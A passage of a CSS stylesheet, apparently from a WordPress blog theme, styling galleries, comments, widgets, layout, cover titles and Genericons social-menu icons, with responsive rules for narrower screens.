.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.2;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
	font-style: italic;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	overflow: hidden;
	/* margin: 0 0 1.5em; */
}

.site-content .nav-previous,
.site-navigation .previous-image {
	float: left;
}

.site-content .nav-next,
.site-navigation .next-image {
	float: right;
	text-align: right;
}

.single .site-navigation {
	margin-top: 40px;
}

#nav-below {
	margin-top: 3em;
}

#nav-above {
	padding-bottom: 1em;
	padding-top: 1em;
	margin-top: 0;
	border-bottom: none;
}

#image-navigation {
	margin-bottom: 20px;
}

/* =Comments
----------------------------------------------- */

.bypostauthor > .comment-body .fn:before {
	content: "\f408";
	vertical-align: text-top;
}

#comments {
	margin-bottom: 100px;
}

.comments-title {
	text-align: center;
	color: rgb(213, 213, 213);
	text-transform: uppercase;
	font-size: 18px;
	font-weight: normal;
	letter-spacing: 1px;
}

.comment-content.unapproved {
	color: #b3b3b1;
}

.site-main .commentlist article {
	padding-bottom: 1em;
	padding-top: 1em;
	border-bottom: none;
	margin-bottom: 1em;
}

.commentlist #respond {
	border-left: 1px solid #F0F0F0;
	padding-left: 20px;
}

#comments-template div.navigation {
	height: 50px;
}

#comment-nav-below {
	margin-bottom: 50px;
}

ol.commentlist {
	margin-left: 0px;
	font-size: 90%;
}

ol.commentlist,
ol.commentlist ul.children {
	list-style: none;
}

ol.commentlist {
	margin-bottom: 100px;
}

ul.children {
	margin-left: 15px;
}

.commentlist .thread-even, .commentlist .thread-odd {
	padding-left: 20px;
	margin-bottom: 30px;
	margin-top: 3.5em;
	border-left: 1px solid #F0F0F0;
	border-top: 1px solid #F0F0F0;
}

.commentlist .children .odd,
.commentlist .children .even {
	border-left: none;
}

.commentlist ul.children {
	margin-left: 0;
	padding-left: 20px;
}

.commentlist .thread-even ul.children,
.commentlist .thread-odd ul.children {
	border-left: 1px solid #F0F0F0;
	border-top: 1px solid #F0F0F0;
}

ol.commentlist .avatar {
	float: left;
	margin-right: 15px;
	margin-left: 0px;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	margin-top: 5px;
}

.avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.comment-meta,
.comment-meta a {
	color: #b3b3b1;
	text-decoration: none;
	font-size: 12px;
}

.comment-meta {
	margin-top: -12px;
	margin-bottom: 15px;
	margin-left: 0px;
}

.comment .reply {
	display: block;
}

.comment .reply a {
	margin-top: -10px;
	font-size: 90%;
}

.comment-body:hover .reply {
}

.comment .reply a:hover {
}

.comment-body {
	margin-bottom: 40px;
	margin-left: 0px;
}

.comment-author {
	font-weight: bold;
	font-size: 16px;
	line-height: 48px;
}

.comment-author cite {
	font-style: normal;
}

.comment-author .fn a {
	text-decoration: none;
	color: inherit;
}

.comment-author .says,
.pingback .says,
.pingback .comment-meta,
.pingback .reply {
	display: none;
}

#share-comment-button button,
#share-comment-button-bottom button {
	padding-left: 15px;
	padding-right: 15px;
	height: 3.4em;
	line-height: 50px;
}

#pinglist {
	font-family: "Myriad Pro", Helvetica, Arial, sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 80px;

}

ul.pinglist {
	margin-left: 0;
}

.pinglist li {
	display: inline;
	margin-right: 5px;
}

.pinglist li::after {
	content: '\b7';
	margin-left: 5px;
}

.pinglist-title {
	color: #929292;
}

.pinglist li.pinglist-title::after {
	content: '';
}

.pinglist a {
	text-decoration: none;
}

.pinglist a:hover {
	text-decoration: underline;
}

.mentions-list {
	font-size: 80%;
	margin-top: 80px;
}

.mentions-list li {
	list-style: none;
}

.mentions-list h3 {
	color: #b3b3b1;
	text-transform: uppercase;
	font-weight: 100;
	font-size: 13px;
	letter-spacing: 1px;
	border-top: 1px solid #eee;
	padding-top: 10px;
	display: inline-block;
	font-family: sans-serif;
}

.taglist {
	font-family: "Myriad Pro", Helvetica, Arial, sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
}

ul.taglist {
	margin-left: 0;
	margin-top: 30px;
}

.taglist li {
	display: inline-block;
	margin-right: 20px;
}

.taglist-title {
	color: #929292;
}

.taglist a {
	text-decoration: none;
}

.taglist a:hover {
	text-decoration: underline;
}

.trackback span, .pingback span {
	font-weight: normal;
}

.trackback cite, .pingback cite {
	font-style: normal;
}

.pingback {
	position: relative;
}

.form-allowed-tags {
	display: none;
}

/* Styles to Enhance Comment Form */

.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label,
.comment-form-subscriptions label,
.comment-form-reply-title {
	margin-right: 5px;
	font-family: "Myriad Pro", Helvetica, Arial, sans-serif;
	color: #b3b3b1;
	display: block;
	font-size: 16px;
	font-weight: 100;
}

.comment-form-reply-title {
	display: none;
}

.comment-form-reply-title p {
	margin-bottom: 0;
}

.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-subscriptions {
	float: left;
	width: 50%;
	min-width: 200px;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input,
.comment-form-subscriptions input {
	width: 80%;
}

.comment-form-comment {
	padding-right: 20px;
}

.comment-form .logged-in-as {
	font-size: 80%;
}

.comment-respond {
	background: #F1F1F1;
	border-radius: 10px;
	padding-left: 30px;
	padding-top: 5px;
	padding-right: 30px;
	padding-bottom: 5px;
}

#commentform-top,
#commentform-bottom {
	display: none;
}

.commentlist .comment-respond {
	background: #F1F1F1;
	border-radius: 10px;
	padding-top: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
}

#commentform input[type="submit"] {
	width: 98%;
}

#commentform #main-reply-title h3 {
	letter-spacing: 0px;
}

#cancel-comment-reply-link {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	font-size: 80%;
	letter-spacing: 0px;
	float: right;
	margin-right: 10px;
	margin-top: -20px;
}

#commentform textarea {
	padding: 10px;
	margin: 0px;
	width: 98%;
}

.form-submit {
	clear: both;
	margin-bottom: 0;
	padding-bottom: 1.5em;
	padding-top: 0.5em;
}

.share-comment-icon::before {
	display: inline-block;
	padding-right: 8px;
	margin-top: -2px;
	font-style: normal;
	font-family: 'Genericons';
	font-size: 20px;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	content: '\f300';
	color: white;
}

.comments-title-icon::before {
	display: inline-block;
	margin-top: -2px;
	font-style: normal;
	font-family: 'Genericons';
	font-size: 20px;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	content: '\f108';
}

.entry-meta #share-comment-button {
	text-align: left;
}

#respond {
	text-align: left;
}

#share-comment-button,
#share-comment-button-bottom {
	display: none;
}

/* =Widgets
----------------------------------------------- */

.widget,
.widget_twitter ul li,
.widget_rss ul li {
	margin: 0 0 4em;
}

/* Search widget */
.widget_search .submit {
	display: none;
}

.widget_rss .rss-date,
.widget_rss li > cite,
.widget_twitter .timesince {
	color: #b3b3b1;
	display: block;
	font-size: 12px;
}

/* =Layout
----------------------------------------------- */

body {
	color: #000000;
	font: 1.9em Georgia, "Times New Roman", Times, serif;
	line-height: 1.5;
}

.site-master-logo {
	position: fixed;
	top: 5px;
	left: 10px;
	transition: opacity .3s linear .3s;
	-webkit-transition: opacity .3s linear .3s;
	-moz-transition: opacity .3s linear .3s;
	-ms-transition: opacity .3s linear .3s;
	-o-transition: opacity .3s linear .3s;
}

.admin-bar .site-master-logo {
	top: 35px;
}

.site-master-logo img {
	width: 48px;
	height: auto;
	opacity: .5;
}

.site-master-logo img:hover {
	opacity: 1;
}

.site-logo img {
	margin-bottom: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	max-width: 100px;
	height: auto;
}

.site-title a {
	color: inherit;
	text-decoration: none;
}

.site-title {
	margin: 0;
	font-size: 16px;
	line-height: 1.2;
	letter-spacing: inherit;
	font-family: "Myriad Pro", Helvetica, Arial, sans-serif;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	hyphens: none;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	font-weight: 700;
	color: #333332;
}

.site-description {
	margin: 0 0 20px 0;
	color: #929292;
	font-size: 13px;
	font-family: inherit;
	line-height: 1.4;
	font-style: italic;
	letter-spacing: inherit;
	font-weight: inherit;
	margin-top: 5px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	hyphens: none;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.site-published-separator {
	border-top: 1px solid #dededc;
	padding-top: 20px;
	width: 40px;
	float: right;
}

.site-published {
	margin: 10px 0 0 0;
	color: #333332;
	font-size: 14px;
	line-height: 1.4;
	font-style: normal;
	font-weight: bold;
	letter-spacing: inherit;
}

.site-published-date {
	margin: 5px 0 0 0;
	color: #929292;
	font-size: 12px;
	font-family: inherit;
	line-height: 2;
	letter-spacing: inherit;
	font-weight: inherit;
	font-style: normal;
}

.site-published-date a {
	color: #929292;
	text-decoration: none;
}

.main-navigation ul,
.widget-area ul,
.widget-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}

.main-navigation li,
.widget-area li {
	line-height: .80;
	padding-top: 5px;
	padding-bottom: 5px;
	margin: 0;
}

.main-navigation a,
.widget-area ul li a {
	text-decoration: none;
}

.widget-area ul li a {
	line-height: 1.2;
}

.blogroll li a {
	display: inline-block;
}

.widget-area ul li a:hover {
	text-decoration: underline;
}

.widget-area .widget-title {
	font-size: 16px;
	letter-spacing: inherit;
	margin-bottom: 10px;
}

.widget-area select {
	max-width: 100%;
}

.site-navigation,
.post-navigation {
	margin-top: 20px;
}

.infinite-scroll .paging-navigation,
.infinite-scroll .site-footer {
	display: none;
}

.infinite-wrap {
	max-width: 700px;
}

.infinite-loader {
	display: block;
	padding-left: 50%;
}

.infinite-loader .spinner {
	margin-left: -17px;
}

#infinite-handle {
	margin-top: 20px;
	text-align: center;
}

#infinite-footer .blog-info {
	font-family: "Myriad Pro", Helvetica, Arial, sans-serif;
}

#infinite-footer .blog-credits {
	color: #b3b3b1;
	font-family: sans-serif;
	font-weight: 100;
}
#infinite-footer .blog-info a:hover {
	text-decoration: none;
}

#infinite-footer .blog-credits a,
#infinite-footer .blog-credits a:hover {
	color: #57ad68;
}

/* Inifnite Scroll - Spinner */
.infinite-loader {
	color: #000;
	position: fixed;
	bottom: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 20px 0;
	font-family: "Myriad Pro", Helvetica, Arial, sans-serif;
	color: #333332;
	letter-spacing: -1px;
	font-weight: 700;
	line-height: 1;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	hyphens: none;
	word-wrap: break-word;
}

h1 {
	font-size: 2.5em;
}

h2 {
	font-size: 1.8em;
}

h3 {
	font-size: 1.6em;
}

h4 {
	font-size: 1.4em;
}

h5 {
	font-size: 1.3em;
}

h6 {
	font-size: 1.2em;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h1,
.entry-summary h2,
.entry-summary h3,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6 {
	margin-top: 40px;
	margin-bottom: 15px;
}

.entry-content h1,
.entry-summary h1 {
	font-size: 2.1em;
}

.entry-content table,
.entry-summary table {
	border-left: solid 1px #eee;
	border-top: solid 1px #eee;
}

.entry-content table td,
.entry-summary table td {
	border-right: solid 1px #eee;
	border-bottom: solid 1px #eee;
}

.page h1.entry-title {
	margin-top: 20px;
	font-size: 3.5em;
}

.blog article,
.archive article,
.search article {
	padding: 40px 0 40px 0;
	border-bottom: solid 1px #ddd;
}

.blog article.show-full-content-first-post {
	padding-top: 0;
}

.blog.single-column-layout article.show-full-content-first-post {
	padding-top: 40px;
}

.archive .page-header,
.search .page-header {
	margin-bottom: 4em;
	padding-bottom: 1em;
	border: solid 1px;
	border-color: #eee;
	background: #F5F5F5;
	padding-top: 10px;
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 10px;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
}

.archive .page-title,
.search .page-title,
.archive .archive-title {
	font-size: 3.5em;
}

.archive.author .archive-title {
	max-width: 80%;
}

article.first-post {
	margin-top: 0;
	padding-top: 0;
}

.entry-title a {
	color: #333332;
	text-decoration: none;
}

.entry-title a:hover {
	color: #57ad68;
}

.entry-title-meta {
	font-size: 13px;
	color: #b3b3b1;
	font-weight: 100;
	letter-spacing: 1px;
	margin-bottom: 0px;
	margin-top: 0px;
	font-style: normal;
	line-height: 1.4;
}

.entry-title-meta-post-date,
.entry-title-meta-author .author-avatar {
	display: none;
}

.entry-title-meta a {
	color: #b3b3b1;
	text-decoration: none;
}

.entry-title-meta-author {
	display: none;
}

.entry-meta,
.entry-meta a {
	color: #b3b3b1;
	font-size: 13px;
	font-family: sans-serif;
	font-weight: 100;
	font-style: normal;
	text-align: right;
}

.entry-meta a:hover {
	color: #57ad68;
}

.single .entry-meta,
.page .entry-meta {
	border-top: 1px solid #eee;
	margin-bottom: 40px;
	margin-top: 40px;
	padding-top: 40px;
}

.single .edit-link,
.page .edit-link {
	float: right;
}

.site {
	background-color: #ffffff;
	margin: 80px auto;
	padding: 0 40px;
	max-width: 700px;
	margin-bottom: 0;
	margin-top: 100px;
}

.site-header {
	float: left;
	margin-top: 0;
	margin-bottom: 30px;
	width: 160px;
	position: relative;
	margin-left: -220px;
	text-align: right;
}

.site-content,
.site-footer {
	float: right;
	max-width: 700px;
	width: 100%;
}

.widget-area {
	float: left;
	width: 160px; /* Sidebar 1 */
	clear: left;
	margin-left: -220px;
	text-align: right;
	font-family: "Myriad Pro", Helvetica, Arial, sans-serif;
	font-size: 15px;
}

.entry-content,
.entry-summary,
.widget-area .widget,
.comment {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
}

.entry-title {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	hyphens: none;
	word-wrap: break-word;
}

.widget_search input[type="text"] {
	/* fixes overflow issue */
	width: 90%;
}

.site-footer {
	clear: both;
	margin-top: 100px;
	margin-bottom: 20px;
	color: #b3b3b1;
}

.site-footer,
.site-footer a {
	font-size: 13px;
	text-align: center;
}

.site-footer a:hover {
	color: #57ad68;
}

.site-info {
	font-family: sans-serif;
	font-weight: 100;
}

img#wpstats {
	display: block;
	margin: 5px auto;
	margin-bottom: 25px;
}

table td {
	padding: 4px;
}

table th {
	padding: 4px;
	border-bottom: solid 1px #ccc;
}

.full-width-featured-image #page {
	margin-top: 20px;
}

.post-cover-overlay-post-title #page {
	margin-top: 40px;
}

/* Post Author Bottom Card */

.post-author-bottom {
	padding-top: 50px;
	padding-bottom: 50px;
	margin-bottom: 40px;
	position: relative;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	display: none;
	min-height: 100px;
}

.post-author-bottom .site-logo img {
	float: left;
	height: auto;
}

.post-author-bottom .site-title,
.post-author-bottom .site-description {
	clear: none;
}

.post-author-bottom .post-author-info {
	margin-left: 140px;
	margin-right: 120px;
	padding-right: 25px;
	padding-top: 10px;
}

.post-author-bottom div.site-title,
.post-author-bottom div.site-description {
	margin-left: 0;
}

.post-author-bottom div.site-title {
	font-style: normal;
	font-size: 20px;
	line-height: 1.6;
}

.post-author-bottom .post-published-date {
	width: 120px;
	margin-left: 385px;
	position: absolute;
	margin-top: -85px;
	top: 145px;
	right: 0;
}

/* Footnotes */

.footnotes p,
.blog .show-full-content-first-post .footnotes p,
.blog .show-full-content-first-post-sticky .footnotes p {
	margin-bottom: 0;
}

.footnotes,
.blog .show-full-content-first-post .footnotes,
.blog .show-full-content-first-post-sticky .footnotes {
	font-size: 80%;
}

.blog .format-aside .footnotes,
.blog .format-quote .footnotes,
.archive .format-aside .footnotes,
.archive .format-quote .footnotes,
.search .format-aside .footnotes,
.search .format-quote .footnotes {
	display: none;
}

.blog hr.footnotes,
.archive hr.footnotes,
.search hr.footnotes {
	margin-left: 0;
	width: 50%;
	background-color: #ddd;
}

.format-aside sup,
.format-quote sup,
.format-aside .footnotes,
.format-quote .footnotes{
	font-size: 15px;
	font-style: normal;
}

/* Author Page Styles */

.author-archive-author-avatar img {
	margin-bottom: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	max-width: 70px;
	height: auto;
}

.author .author-description {
	margin-right: 120px;
}

.author div.author-bio {
	border-bottom: 1px solid;
	border-color: #b3b3b1;
	padding-bottom: 40px;
	margin-bottom: 80px;
}

.author .author-avatar img {
	float: right;
	border-radius: 95px;
	margin-top: -85px;
}

.author .archive-title a {
	color: #333332;
}

.author .archive-title a:hover {
	text-decoration: none;
}

/* WP Audio Shortcode */
.blog .wp-audio-shortcode,
.archive .wp-audio-shortcode,
.search .wp-audio-shortcode,
.single .wp-audio-shortcode {
	margin-bottom: 1.2em;
	margin-top: 10px;
}

/**
 * Styles to apply when Use Single Column Layout option is enabled.
 * (These should closely resemble the styles applied by the
 * @media (max-width: 1200px) rules above.)
 */

.single-column-layout .site-header {
	text-align: center;
	margin-left: 0;
	float: none;
	display: block;
	width: 100%;
	position: relative;
}

.single-column-layout.single .site-header {
	margin-bottom: 0;
}

.single-column-layout.single .site-header-info {
	display: none;
}

.single-column-layout.single .entry-meta {
	border-top: none;
}

.single-column-layout .site {
	margin-top: 40px;
}

.single-column-layout .post-author-bottom {
	display: block;
}

.single-column-layout .entry-meta {
	border-bottom: none;
}

.single-column-layout .entry-title-meta-author {
	display: inline-block;
}

.single-column-layout .widget-area {
	float: right;
	width: 100%;
	margin-left: 0;
	text-align: inherit;
	padding-top: 40px;
}

.single-column-layout .widget-area ul li a {
	display: inline-block;
}

.single-column-layout #nav-below {
	margin-top: 40px;
	padding-bottom: 40px;
}

.single-column-layout .single .entry-meta {
	border-top: none;
}

.single-column-layout .page article {
	padding: 0 0 40px 0;
}

.single-column-layout .main-navigation {
	clear: none;
}

.single-column-layout .site-navigation {
	border-bottom: 1px solid #eee;
	margin-top: 0;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.single-column-layout #nav-below .site-navigation {
	margin-top: 40px;
	padding-bottom: 40px;
}

.single-column-layout .main-navigation li {
	display: inline-block;
	padding: 5px 10px;
	width: auto;
}

.single-column-layout #masthead .site-title,
.single-column-layout #masthead .site-description {
	clear: none;
	margin-left: 0;
	margin-top: 0;
}

.single-column-layout #masthead .site-title {
	font-size: 32px;
	font-style: normal;
	padding-top: 0;
	padding-left: 0;
}

.single-column-layout #masthead .site-description {
	padding-left: 0;
	padding-top: 10px;
	margin-bottom: 20px;
	font-size: 15px;
}

.single-column-layout .entry-title-meta-author {
	display: inline-block;
}

.single-column-layout #masthead .main-navigation ul {
	margin-left: -10px;
}

.single-column-layout.archive .page-title,
.single-column-layout.archive .archive-title {
	margin-top: 20px;
}

.single-column-layout .entry-title-meta-post-date,
.single-column-layout .entry-title-meta-author .author-avatar {
	display: inline;
}

.single-column-layout.single-format-aside .entry-title-meta-post-date,
.single-column-layout.single-format-quote .entry-title-meta-post-date {
	display: none;
}

.single-column-layout #menu-social ul {
	text-align: center;
	margin-left: -5px;
	margin-bottom: 20px;
	margin-top: 20px;
}

.full-width-featured-image.single-column-layout.single .wp-post-image,
.full-width-featured-image.single-column-layout.page .wp-post-image,
.full-width-featured-image.single-column-layout.blog .wp-post-image,
.full-width-featured-image.single-column-layout.archive .wp-post-image {
	margin-bottom: 0;
}

/**
 * Styles to apply when Post Cover Title is enabled.
 */

.single.post-cover-overlay-post-title .entry-title-meta,
.page.post-cover-overlay-post-title .entry-title-meta {
	display: none;
}
.single.post-cover-overlay-post-title .post-cover-title-wrapper,
.page.post-cover-overlay-post-title .post-cover-title-wrapper {
	position: relative;
	background: #000
}
.single.post-cover-overlay-post-title .post-cover-title-image,
.page.post-cover-overlay-post-title .post-cover-title-image {
	position: relative;
	background: no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	width: 100%;
	height: 75vh;
	opacity: 0.75;
}
.single.post-cover-overlay-post-title .post-cover-title-head,
.page.post-cover-overlay-post-title .post-cover-title-head {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding-bottom: 20px;
	background-color: transparent;
	background-image: -webkit-linear-gradient(transparent 0%,#000 200%);
	background-image: linear-gradient(transparent 0%,#000 200%);
}
.single.post-cover-overlay-post-title .post-cover-title-head .post-cover-title,
.page.post-cover-overlay-post-title .post-cover-title-head .post-cover-title {
	margin: 0 auto;
	padding: 20px 40px;
	max-width: 700px;
}
.single.post-cover-overlay-post-title .post-cover-title-head .entry-subtitle,
.single.post-cover-overlay-post-title .post-cover-title-head .entry-title,
.page.post-cover-overlay-post-title .post-cover-title-head .entry-subtitle,
.page.post-cover-overlay-post-title .post-cover-title-head .entry-title {
	padding: 20px 0 5px;
	color:#fff;
	margin: 0;
}
.single.post-cover-overlay-post-title .post-cover-title-head .entry-subtitle,
.page.post-cover-overlay-post-title .post-cover-title-head .entry-subtitle {
	font-weight: lighter;
	padding: 5px 0 10px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
}
.single.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta,
.page.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta {
	height: 32px;
	line-height: 32px;
	display: block;
	margin-top: 20px;
}
.single.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta-author,
.page.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta-author {
	display: inline;
}
.single.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta img,
.page.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta img {
	float: left;
	margin-right: 10px;
}
.single.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta,
.single.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta a,
.page.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta,
.page.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta a {
	color: rgba(255,255,255,0.80);
}
.single.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta a:hover,
.page.post-cover-overlay-post-title .post-cover-title-head .entry-title-meta a:hover {
	text-decoration: underline;
}
.page.post-cover-overlay-post-title h1.entry-title,
.page.full-width-featured-image h1.entry-title {
	font-size: 2.5em;
}


/**
 * Social menu styles; uses Genericons in font/genericons/
 */

.screen-reader-text {
	position: absolute;
	top: -9999em;
	left: -9999em;
}

#menu-social ul {
	list-style: none;
	margin: 0 0 25px;
}

#menu-social ul li {
	display: inline-block;
	position: relative;
}

#menu-social li a::before {
	content: '\f408';
	display: inline-block;
	padding: 0 5px;
	font-family: 'Genericons';
	font-size: 26px;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
}

#menu-social li a[href*="wordpress.org"]::before,
#menu-social li a[href*="wordpress.com"]::before {
	content: '\f205';
	color: #BBC7D3;
}

#menu-social li a[href*="wordpress.org"]:hover::before,
#menu-social li a[href*="wordpress.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="facebook.com"]::before {
	content: '\f203';
	color: #BBC7D3;
}

#menu-social li a[href*="facebook.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="twitter.com"]::before {
	content: '\f202';
	color: #BBC7D3;
}

#menu-social li a[href*="twitter.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="dribbble.com"]::before {
	content: '\f201';
	color: #BBC7D3;
}

#menu-social li a[href*="dribbble.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="plus.google.com"]::before {
	content: '\f206';
	color: #BBC7D3;
}

#menu-social li a[href*="plus.google.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="pinterest.com"]::before {
	content: '\f210';
	color: #BBC7D3;
}

#menu-social li a[href*="pinterest.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="github.com"]::before {
	content: '\f200';
	color: #BBC7D3;
}

#menu-social li a[href*="github.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="tumblr.com"]::before {
	content: '\f214';
	color: #BBC7D3;
}

#menu-social li a[href*="tumblr.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="youtube.com"]::before {
	content: '\f213';
	color: #BBC7D3;
}

#menu-social li a[href*="youtube.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="flickr.com"]::before {
	content: '\f211';
	color: #BBC7D3;
}

#menu-social li a[href*="flickr.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="vimeo.com"]::before {
	content: '\f212';
	color: #BBC7D3;
}

#menu-social li a[href*="vimeo.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="instagram.com"]::before {
	content: '\f215';
	color: #BBC7D3;
}

#menu-social li a[href*="instagram.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="codepen.io"]::before {
	content: '\f216';
	color: #BBC7D3;
}

#menu-social li a[href*="codepen.io"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="linkedin.com"]::before {
	content: '\f208';
	color: #BBC7D3;
}

#menu-social li a[href*="linkedin.com"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="mailto"]::before {
	content: '\f410';
	color: #BBC7D3;
}

#menu-social li a[href*="mailto"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

#menu-social li a[href*="/feed"]::before {
	content: '\f413';
	color: #BBC7D3;
}

#menu-social li a[href*="/feed"]:hover::before {
	transition: color ease 0.3s;
	color: #4A4A4E;
}

/* Hide left-side author card under 1200px */
@media only screen and (max-width: 1200px) {
	.site,
	.single-column-layout .site {
		margin-top: 40px;
	}

	.infinite-scroll #secondary {
		display: none;
	}

	.infinite-scroll .site-content {
		padding-bottom: 60px;
	}

	.multi-author-mode .site,
	.multi-author-mode.single-column-layout .site {
		margin-top: 40px;
	}

	.full-width-featured-image.single .wp-post-image,
	.full-width-featured-image.page .wp-post-image,
	.full-width-featured-image.blog .wp-post-image,
	.full-width-featured-image.archive .wp-post-image {
		margin-bottom: 0;
	}

	.site-description {
		font-size: 15px;
	}

	.site-published-date {
		font-size: 14px;
		line-height: 1;
	}

	.single .site-header-info {
		display: none;
	}

	.site-header {
		text-align: center;
		margin-left: 0;
		display: block;
		width: 100%;
		position: relative;
		margin-bottom: 0;
	}

	.blog article.show-full-content-first-post {
		padding-top: 40px;
	}

	.post-author-bottom {
		display: block;
	}

	.entry-meta {
		border-bottom: none;
	}

	.entry-title-meta-author {
		display: inline-block;
	}

	.entry-title-meta-post-date {
		display: inline;
	}

	.entry-title-meta-author .author-avatar {
		display: inline;
	}

	.single-format-quote .entry-title-meta-post-date,
	.single-format-aside .entry-title-meta-post-date {
		display: none;
	}

	.widget-area {
		float: right;
		width: 100%;
		margin-left: 0;
		text-align: inherit;
		padding-top: 40px;
	}

	.widget-area ul li a {
		display: inline-block;
	}

	#nav-below {
		margin-top: 40px;
		padding-bottom: 40px;
	}

	.single .entry-meta {
		border-top: none;
	}

	.page article {
		padding: 0 0 40px 0;
	}

	.main-navigation {
		clear: none;
	}

	#masthead .site-navigation {
		border-bottom: 1px solid #eee;
		margin-top: 0;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	#nav-below .site-navigation {
		margin-top: 40px;
	}

	.main-navigation li {
		display: inline-block;
		padding: 5px 10px;
		width: auto;
	}

	#masthead .site-title,
	#masthead .site-description {
		clear: none;
		margin-left: 0;
		margin-top: 0;
	}

	#masthead .site-title {
		font-size: 32px;
		font-style: normal;
		padding-top: 0;
		padding-left: 0;
	}

	#masthead .site-description,
	.single-column-layout #masthead .site-description {
		padding-left: 0;
		padding-top: 10px;
		margin-bottom: 20px;
	}

	#masthead .main-navigation ul {
		margin-left: -10px;
	}

	.archive .page-title,
	.archive .archive-title {
		margin-top: 20px;
	}

	#menu-social ul {
		text-align: center;
		margin-left: -5px;
		margin-bottom: 20px;
		margin-top: 20px;
	}
}

